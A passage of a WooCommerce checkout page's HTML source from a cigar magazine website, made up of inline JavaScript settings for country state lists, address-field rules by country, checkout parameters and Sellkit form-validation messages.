Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town / District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town / City / Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State / Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality / District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town / Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"b64c10c0f7","apply_coupon_nonce":"ebfa4ad426","remove_coupon_nonce":"c405ded05b","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.cigarsnobmag.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sellkit-pro-initialize-widgets-js-extra">
/* <![CDATA[ */
var sellkit_elementor = {"nonce":"605743bb0d"};
//# sourceURL=sellkit-pro-initialize-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/sellkit-pro/assets/dist/js/elementor-init.min.js?ver=1.2.4" id="sellkit-pro-initialize-widgets-js"></script>
<script type="text/javascript" id="sellkit-initialize-widgets-js-extra">
/* <![CDATA[ */
var sellkit_elementor = {"nonce":"605743bb0d","wcNeedShipping":"","url":{"assets":"https://www.cigarsnobmag.com/wp-content/plugins/sellkit/assets/"}};
var sellkitOptinValidationsTranslations = {"general":{"errorExists":"Please check the errors.","required":"Required","invalidEmail":"Invalid Email address.","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc).","invalidNumber":"Invalid number.","invalidMaxValue":"Value must be less than or equal to MAX_VALUE.","invalidMinValue":"Value must be greater than or equal to MIN_VALUE."},"itiValidation":{"invalidCountryCode":"Invalid country code.","tooShort":"Phone number is too short.","tooLong":"Phone number is too long.","areaCodeMissing":"Area code is required..","invalidLength":"Phone number has an invalid length.","invalidGeneral":"Invalid phone number.","typeMismatch":["Phone number must be of type: Fixed Line.","Phone number must be of type: 